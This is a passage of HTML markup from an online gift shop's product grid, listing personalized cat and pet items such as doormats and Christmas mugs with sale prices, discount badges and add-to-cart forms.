          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $36.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $36.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $66.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7118401667221">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid7118401667221-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid7118401667221-submit title-template--19524301848725__main-collection-product-grid-7118401667221"
                  data-product-url="/products/walking-cat-under-the-tree-personalized-doormat-cat-number-of-cats-names-and-background-can-be-customized"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7118401667221" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Walking Cat Under The Tree Personalized Doormat - Cat, Number of Cats, Names and Background can be customized"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7118401667221"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7118401667221" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-7118401667221"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/10_9526bdd2-c8bc-4dc9-86e7-4c4345953b53.jpg?v=1623842249&width=165 165w,//thegiftiee.com/cdn/shop/products/10_9526bdd2-c8bc-4dc9-86e7-4c4345953b53.jpg?v=1623842249&width=360 360w,//thegiftiee.com/cdn/shop/products/10_9526bdd2-c8bc-4dc9-86e7-4c4345953b53.jpg?v=1623842249&width=533 533w,//thegiftiee.com/cdn/shop/products/10_9526bdd2-c8bc-4dc9-86e7-4c4345953b53.jpg?v=1623842249&width=720 720w,//thegiftiee.com/cdn/shop/products/10_9526bdd2-c8bc-4dc9-86e7-4c4345953b53.jpg?v=1623842249&width=940 940w,//thegiftiee.com/cdn/shop/products/10_9526bdd2-c8bc-4dc9-86e7-4c4345953b53.jpg?v=1623842249 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/10_9526bdd2-c8bc-4dc9-86e7-4c4345953b53.jpg?v=1623842249&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cats Coffee Mug"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6919996735637-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/7_2be8f67d-a766-4030-bd86-f516c1aab760.jpg?v=1623842249&width=165 165w,//thegiftiee.com/cdn/shop/products/7_2be8f67d-a766-4030-bd86-f516c1aab760.jpg?v=1623842249&width=360 360w,//thegiftiee.com/cdn/shop/products/7_2be8f67d-a766-4030-bd86-f516c1aab760.jpg?v=1623842249&width=533 533w,//thegiftiee.com/cdn/shop/products/7_2be8f67d-a766-4030-bd86-f516c1aab760.jpg?v=1623842249&width=720 720w,//thegiftiee.com/cdn/shop/products/7_2be8f67d-a766-4030-bd86-f516c1aab760.jpg?v=1623842249&width=940 940w,//thegiftiee.com/cdn/shop/products/7_2be8f67d-a766-4030-bd86-f516c1aab760.jpg?v=1623842249 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/7_2be8f67d-a766-4030-bd86-f516c1aab760.jpg?v=1623842249&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1044"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_3d_mug_bl146213"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6919996735637"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6919996735637 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6919996735637"
              >
                Cats Coffee Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6919996735637"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6919996735637"
            
          >
            <a
              href="/products/giftiee_3d_mug_bl146213"
              id="CardLink-template--19524301848725__main-collection-product-grid-6919996735637"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6919996735637 Badge-template--19524301848725__main-collection-product-grid-6919996735637"
            >
              Cats Coffee Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $24.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $24.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19524301848725__main-collection-product-grid6919996735637'><form method="post" action="/cart/add" id="quick-add-template--19524301848725__main-collection-product-grid6919996735637" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19524301848725__main-collection-product-grid6919996735637-variant-id'
                    type="hidden"
                    name="id"
                    value="40357213208725"
                    disabled
                  >
                  <button
                    id="quick-add-template--19524301848725__main-collection-product-grid6919996735637-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6919996735637-submit title-template--19524301848725__main-collection-product-grid-6919996735637"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6919996735637" /><input type="hidden" name="section-id" value="template--19524301848725__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6919996735637"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/65.jpg?v=1698469357&width=165 165w,//thegiftiee.com/cdn/shop/products/65.jpg?v=1698469357&width=360 360w,//thegiftiee.com/cdn/shop/products/65.jpg?v=1698469357&width=533 533w,//thegiftiee.com/cdn/shop/products/65.jpg?v=1698469357&width=720 720w,//thegiftiee.com/cdn/shop/products/65.jpg?v=1698469357&width=940 940w,//thegiftiee.com/cdn/shop/products/65.jpg?v=1698469357&width=1066 1066w,//thegiftiee.com/cdn/shop/products/65.jpg?v=1698469357 2560w
                "
                src="//thegiftiee.com/cdn/shop/products/65.jpg?v=1698469357&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Personalized Pet Flower Christmas Mug"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2560"
                height="2560"
                id='quick-add-template--19524301848725__main-collection-product-grid8034676670613-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/66.jpg?v=1698469357&width=165 165w,//thegiftiee.com/cdn/shop/products/66.jpg?v=1698469357&width=360 360w,//thegiftiee.com/cdn/shop/products/66.jpg?v=1698469357&width=533 533w,//thegiftiee.com/cdn/shop/products/66.jpg?v=1698469357&width=720 720w,//thegiftiee.com/cdn/shop/products/66.jpg?v=1698469357&width=940 940w,//thegiftiee.com/cdn/shop/products/66.jpg?v=1698469357&width=1066 1066w,//thegiftiee.com/cdn/shop/products/66.jpg?v=1698469357 2560w
                  "
                  src="//thegiftiee.com/cdn/shop/products/66.jpg?v=1698469357&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2560"
                  height="2560"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/copy-of-personalized-pet-autumn-christmas-mug"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8034676670613"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8034676670613 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8034676670613"
              >
                Personalized Pet Flower Christmas Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8034676670613"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-8034676670613"
            
          >
            <a
              href="/products/copy-of-personalized-pet-autumn-christmas-mug"
              id="CardLink-template--19524301848725__main-collection-product-grid-8034676670613"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-8034676670613 Badge-template--19524301848725__main-collection-product-grid-8034676670613"
            >
              Personalized Pet Flower Christmas Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $22.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $22.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19524301848725__main-collection-product-grid8034676670613'><form method="post" action="/cart/add" id="quick-add-template--19524301848725__main-collection-product-grid8034676670613" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19524301848725__main-collection-product-grid8034676670613-variant-id'
                    type="hidden"
                    name="id"
                    value="43762792300693"
                    disabled
                  >
                  <button
                    id="quick-add-template--19524301848725__main-collection-product-grid8034676670613-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid8034676670613-submit title-template--19524301848725__main-collection-product-grid-8034676670613"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8034676670613" /><input type="hidden" name="section-id" value="template--19524301848725__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-8034676670613"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/61.jpg?v=1698469336&width=165 165w,//thegiftiee.com/cdn/shop/products/61.jpg?v=1698469336&width=360 360w,//thegiftiee.com/cdn/shop/products/61.jpg?v=1698469336&width=533 533w,//thegiftiee.com/cdn/shop/products/61.jpg?v=1698469336&width=720 720w,//thegiftiee.com/cdn/shop/products/61.jpg?v=1698469336&width=940 940w,//thegiftiee.com/cdn/shop/products/61.jpg?v=1698469336&width=1066 1066w,//thegiftiee.com/cdn/shop/products/61.jpg?v=1698469336 2560w
                "
                src="//thegiftiee.com/cdn/shop/products/61.jpg?v=1698469336&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Personalized Pet Autumn Christmas Mug"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2560"
                height="2560"
                id='quick-add-template--19524301848725__main-collection-product-grid8034676441237-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/59_20d158c6-eb09-465d-b302-81f346848f32.jpg?v=1698469336&width=165 165w,//thegiftiee.com/cdn/shop/products/59_20d158c6-eb09-465d-b302-81f346848f32.jpg?v=1698469336&width=360 360w,//thegiftiee.com/cdn/shop/products/59_20d158c6-eb09-465d-b302-81f346848f32.jpg?v=1698469336&width=533 533w,//thegiftiee.com/cdn/shop/products/59_20d158c6-eb09-465d-b302-81f346848f32.jpg?v=1698469336&width=720 720w,//thegiftiee.com/cdn/shop/products/59_20d158c6-eb09-465d-b302-81f346848f32.jpg?v=1698469336&width=940 940w,//thegiftiee.com/cdn/shop/products/59_20d158c6-eb09-465d-b302-81f346848f32.jpg?v=1698469336&width=1066 1066w,//thegiftiee.com/cdn/shop/products/59_20d158c6-eb09-465d-b302-81f346848f32.jpg?v=1698469336 2560w
                  "
                  src="//thegiftiee.com/cdn/shop/products/59_20d158c6-eb09-465d-b302-81f346848f32.jpg?v=1698469336&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2560"
                  height="2560"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/personalized-pet-autumn-christmas-mug"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8034676441237"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8034676441237 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8034676441237"
              >
                Personalized Pet Autumn Christmas Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8034676441237"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-8034676441237"
            
          >
            <a
              href="/products/personalized-pet-autumn-christmas-mug"
              id="CardLink-template--19524301848725__main-collection-product-grid-8034676441237"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-8034676441237 Badge-template--19524301848725__main-collection-product-grid-8034676441237"
            >
              Personalized Pet Autumn Christmas Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $22.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $22.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19524301848725__main-collection-product-grid8034676441237'><form method="post" action="/cart/add" id="quick-add-template--19524301848725__main-collection-product-grid8034676441237" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19524301848725__main-collection-product-grid8034676441237-variant-id'
                    type="hidden"
                    name="id"
                    value="43762791612565"
                    disabled
                  >
                  <button
                    id="quick-add-template--19524301848725__main-collection-product-grid8034676441237-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid8034676441237-submit title-template--19524301848725__main-collection-product-grid-8034676441237"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8034676441237" /><input type="hidden" name="section-id" value="template--19524301848725__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-8034676441237"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/49_db0e2304-04c2-4565-9c73-3d5b0142f74d.jpg?v=1698469290&width=165 165w,//thegiftiee.com/cdn/shop/products/49_db0e2304-04c2-4565-9c73-3d5b0142f74d.jpg?v=1698469290&width=360 360w,//thegiftiee.com/cdn/shop/products/49_db0e2304-04c2-4565-9c73-3d5b0142f74d.jpg?v=1698469290&width=533 533w,//thegiftiee.com/cdn/shop/products/49_db0e2304-04c2-4565-9c73-3d5b0142f74d.jpg?v=1698469290&width=720 720w,//thegiftiee.com/cdn/shop/products/49_db0e2304-04c2-4565-9c73-3d5b0142f74d.jpg?v=1698469290&width=940 940w,//thegiftiee.com/cdn/shop/products/49_db0e2304-04c2-4565-9c73-3d5b0142f74d.jpg?v=1698469290&width=1066 1066w,//thegiftiee.com/cdn/shop/products/49_db0e2304-04c2-4565-9c73-3d5b0142f74d.jpg?v=1698469290 2560w
                "
                src="//thegiftiee.com/cdn/shop/products/49_db0e2304-04c2-4565-9c73-3d5b0142f74d.jpg?v=1698469290&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Personalized Pet Christmas Mug"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2560"
                height="2560"
                id='quick-add-template--19524301848725__main-collection-product-grid8034675949717-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/48_1eb2096c-bdd4-414f-9dad-d3d831ccd264.jpg?v=1698469290&width=165 165w,//thegiftiee.com/cdn/shop/products/48_1eb2096c-bdd4-414f-9dad-d3d831ccd264.jpg?v=1698469290&width=360 360w,//thegiftiee.com/cdn/shop/products/48_1eb2096c-bdd4-414f-9dad-d3d831ccd264.jpg?v=1698469290&width=533 533w,//thegiftiee.com/cdn/shop/products/48_1eb2096c-bdd4-414f-9dad-d3d831ccd264.jpg?v=1698469290&width=720 720w,//thegiftiee.com/cdn/shop/products/48_1eb2096c-bdd4-414f-9dad-d3d831ccd264.jpg?v=1698469290&width=940 940w,//thegiftiee.com/cdn/shop/products/48_1eb2096c-bdd4-414f-9dad-d3d831ccd264.jpg?v=1698469290&width=1066 1066w,//thegiftiee.com/cdn/shop/products/48_1eb2096c-bdd4-414f-9dad-d3d831ccd264.jpg?v=1698469290 2560w
                  "
                  src="//thegiftiee.com/cdn/shop/products/48_1eb2096c-bdd4-414f-9dad-d3d831ccd264.jpg?v=1698469290&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2560"
                  height="2560"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/personalized-pet-christmas-mug"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8034675949717"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8034675949717 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8034675949717"
              >
                Personalized Pet Christmas Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8034675949717"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-8034675949717"
            
          >
            <a
              href="/products/personalized-pet-christmas-mug"
              id="CardLink-template--19524301848725__main-collection-product-grid-8034675949717"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-8034675949717 Badge-template--19524301848725__main-collection-product-grid-8034675949717"
            >
              Personalized Pet Christmas Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $22.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $22.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19524301848725__main-collection-product-grid8034675949717'><form method="post" action="/cart/add" id="quick-add-template--19524301848725__main-collection-product-grid8034675949717" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19524301848725__main-collection-product-grid8034675949717-variant-id'
                    type="hidden"
                    name="id"
                    value="43762790138005"
                    disabled
                  >
                  <button
                    id="quick-add-template--19524301848725__main-collection-product-grid8034675949717-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
